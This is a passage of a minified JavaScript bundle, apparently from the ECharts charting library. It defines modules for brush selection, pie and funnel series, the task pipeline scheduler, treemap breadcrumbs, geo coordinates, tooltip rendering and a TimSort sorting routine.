e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var 